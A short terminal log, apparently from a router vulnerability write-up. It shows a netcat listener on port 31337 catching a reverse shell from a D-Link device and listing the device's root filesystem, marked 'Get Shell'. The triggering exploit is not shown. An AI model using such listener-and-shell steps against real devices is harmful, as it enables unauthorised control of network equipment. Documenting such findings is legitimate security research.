 # super at ROOTSOULL in ~ [16:59:13]⚡
→ nc -vlp 31337
listening on [any] 31337 ...
connect to [192.168.0.100] from domain.name.dlink.com [192.168.0.1] 40911
ls
var
Get Shell
usr
tmp
sys
sbin
proc
mnt
media
lib
init
home
etc_ro
etc
dev
bin